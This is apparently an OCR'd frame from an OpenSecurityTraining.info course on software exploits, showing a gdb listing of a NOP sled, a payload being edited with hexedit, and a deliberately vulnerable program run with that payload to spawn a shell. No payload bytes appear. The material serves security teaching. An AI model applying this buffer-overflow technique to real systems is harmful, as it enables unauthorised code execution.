 Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg
Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff52a: nop
0xbffff52b: nop
0xbffff52c: nop
0xbffff52d: nop
0xbffff52e: nop
0xbffff52f: nop
0xbffff530: nop
0xbffff531: nop
0xbffff532: nop
0xbffff533: nop
0xbffff534: nop
0xbffff535: nop
0xbffff536: nop
0xbffff537: nop
0xbffff538: nop
0xbffff539: nop
(gdb) quit
bash-3.1$ hexedit payload
bash-3.1$
bash-3.1$ ./basic_vuln `cat payload`
sh-3.1$ exit
exit
bash-3.1$